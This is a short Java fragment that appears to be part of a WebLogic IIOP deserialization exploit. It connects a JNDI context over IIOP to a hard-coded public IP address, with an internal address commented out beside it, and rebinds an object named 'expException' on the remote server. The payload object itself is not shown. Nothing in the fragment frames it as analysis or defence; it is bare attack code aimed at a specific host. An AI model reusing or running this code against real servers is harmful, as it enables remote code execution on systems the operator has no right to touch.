 String url = "iiop://118.193.36.37:32769";
// url = "iiop://10.10.10.173:7001";
Hashtable<String, String> env = new Hashtable<~>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url" , url);
Context context = new InitialContext(env);
context.rebind( name: "hello",expException);